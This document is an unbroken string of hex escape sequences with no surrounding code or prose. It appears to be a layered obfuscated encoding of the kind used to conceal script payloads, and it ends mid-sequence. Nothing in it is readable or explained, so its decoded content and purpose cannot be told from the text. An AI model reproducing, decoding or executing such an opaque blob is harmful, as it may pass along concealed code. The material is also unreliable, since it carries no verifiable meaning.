\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x6A\x5C\x65\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x66\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x6A\x5C\x65\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x66\x5C\x65\x5C\x63\x5C\x6D\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x39\x5C\x73\x5C\x64\x5C\x64\x5C\x6A\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x62\x5C\x6B\x5C\x6C\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x62\x5C\x6B\x5C\x6A\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x39\x5C\x73\x5C\x68\x5C\x69\x5C\x74\x5C\x64\x5C\x63\x5C\x6B\x5C\x73\x5C\x64\x5C\x63\x5C\x6B\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x66\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x